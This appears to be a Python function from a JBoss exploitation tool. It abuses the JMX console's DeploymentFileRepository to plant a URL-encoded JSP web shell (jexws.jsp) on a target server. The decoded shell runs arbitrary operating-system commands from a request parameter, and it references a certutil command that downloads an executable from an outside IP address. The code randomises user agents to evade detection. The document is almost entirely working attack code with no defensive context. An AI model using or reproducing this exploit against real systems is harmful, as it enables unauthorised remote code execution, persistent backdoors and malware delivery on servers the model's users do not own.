 def exploit_jmx_console_file_repository(url):
jsp = ("%3c%25%40%20%70%61%67%65%20%69%6d%70%6f%72%74%3d%22%6a%61%76%61%2e%75%74%69%6c%2e"
"%2a%2c%6a%61%76%61%2e%69%6f%2e%2a%2c%20%6a%61%76%61%2e%6e%65%74%2e%2a%22%20%70%61"
"%67%65%45%6e%63%6f%64%69%6e%67%3d%22%55%54%46%2d%38%22%25%3e%3c%70%72%65%3e%3c%25"
"%69%66%20%28%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%70"
"%70%70%22%29%20%21%3d%20%6e%75%6c%6c%29%20%7b%20%53%74%72%69%6e%67%20%77%72%69%74"
"%65%70%65%72%6d%69%73%73%69%6f%6e%20%3d%20%28%6e%65%77%20%44%61%74%65%28%29%2e%74"
"%6f%53%74%72%69%6e%67%28%29%2e%73%70%6c%69%74%28%22%3a%22%29%5b%30%5d%2b%22%68%2e"
"%6c%6f%67%22%29%2e%72%65%70%6c%61%63%65%41%6c%6c%28%22%20%22%2c%20%22%2d%22%29%3b"
"%20%53%74%72%69%6e%67%20%73%68%5b%5d%20%3d%20%72%65%71%75%65%73%74%2e%67%65%74%50"
"%61%72%61%6d%65%74%65%72%28%22%70%70%70%22%29%2e%73%70%6c%69%74%28%22%20%22%29%3b"
"%20%63%68%65%63%6b%2e%73%65%74%52%65%71%75%65%73%74%50%72%6f%70%65%72%74%79%28%22"
"%55%73%65%72%2d%41%67%65%6e%74%22%2c%20%72%65%71%75%65%73%74%2e%67%65%74%48%65%61"
"%64%65%72%28%22%48%6f%73%74%22%29%2b%22%3c%2d%22%2b%72%65%71%75%65%73%74%2e%67%65"
"%74%52%65%6d%6f%74%65%41%64%64%72%28%29%29%3b%20%69%66%20%28%21%6e%65%77%20%46%69"
"%6c%65%28%22%63%68%65%63%6b%5f%22%2b%77%72%69%74%65%70%65%72%6d%69%73%73%69%6f%6e"
"%29%2e%65%78%69%73%74%73%28%29%29%7b%20%50%72%69%6e%74%57%72%69%74%65%72%20%77%72"
"%69%74%65%72%20%3d%20%6e%65%77%20%50%72%69%6e%74%57%72%69%74%65%72%28%22%63%68%65"
"%63%6b%5f%22%2b%77%72%69%74%65%70%65%72%6d%69%73%73%69%6f%6e%29%3b%20%63%68%65%63"
"%6b%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%3b%20%77%72%69%74%65%72%2e"
"%63%6c%6f%73%65%28%29%3b%20%7d%20%65%6c%73%65%20%69%66%20%28%73%68%5b%30%5d%2e%63"
"%6f%6e%74%61%69%6e%73%28%22%69%64%22%29%20%7c%7c%20%73%68%5b%30%5d%2e%63%6f%6e%74"
"%61%69%6e%73%28%22%63%65%72%74%75%74%69%6c%2e%65%78%65%20%2d%75%72%6c%63%61%63%68"
"%65%20%2d%73%70%6c%69%74%20%2d%66%20%68%74%74%70%73%3a%2f%2f%32%31%31%2e%78%2e%78"
"%2e%38%34%2f%31%2e%65%78%65%22%29%29%20%63%68%65%63%6b%2e%67%65%74%49%6e%70%75%74"
"%53%74%72%65%61%6d%28%29%3b%20%74%72%79%20%7b%20%50%72%6f%63%65%73%73%20%70%3b%20"
"%69%66%20%28%53%79%73%74%65%6d%2e%67%65%74%50%72%6f%70%65%72%74%79%28%22%6f%73%2e"
"%6e%61%6d%65%22%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%2e%69%6e%64%65%78%4f"
"%66%28%22%77%69%6e%22%29%20%3e%20%30%29%7b%20%70%20%3d%20%52%75%6e%74%69%6d%65%2e"
"%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%6d%64%2e%65%78%65%20"
"%2f%63%20%22%2b%73%68%29%3b%20%7d%20%65%6c%73%65%20%7b%70%20%3d%20%52%75%6e%74%69"
"%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%73%68%29%3b%7d%20"
"%42%75%66%66%65%72%65%64%52%65%61%64%65%72%20%64%20%3d%20%6e%65%77%20%42%75%66%66"
"%65%72%65%64%52%65%61%64%65%72%28%6e%65%77%20%49%6e%70%75%74%53%74%72%65%61%6d%52"
"%65%61%64%65%72%28%70%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%3b"
"%20%53%74%72%69%6e%67%20%64%69%73%72%20%3d%20%64%2e%72%65%61%64%4c%69%6e%65%28%29"
"%3b%20%77%68%69%6c%65%20%28%64%69%73%72%20%21%3d%20%6e%75%6c%6c%29%20%7b%20%6f%75"
"%74%2e%70%72%69%6e%74%6c%6e%28%64%69%73%72%29%3b%20%64%69%73%72%20%3d%20%64%2e%72"
"%65%61%64%4c%69%6e%65%28%29%3b%20%7d%20%7d%63%61%74%63%68%28%45%78%63%65%70%74%69"
"%6f%6e%20%65%29%20%7b%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%22%55%6e%6b%6e%6f%77%6e"
"%20%63%6f%6d%6d%61%6e%64%2e%22%29%3b%7d%7d%25%3e")
payload = ("/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin:service="
"DeploymentFileRepository&methodName=store&argType=java.lang.String&arg0="
"jexws.war&argType=java.lang.String&arg1=jexws&argType=java.lang.St"
"ring&arg2=.jsp&argType=java.lang.String&arg3=" + jsp + "&argType=boolean&arg4=True")
headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Connection": "keep-alive",
"User-Agent": user_agents[randint(0, len(user_agents) - 1)]}
pool.request('HEAD', url + payload, redirect=False, headers=headers)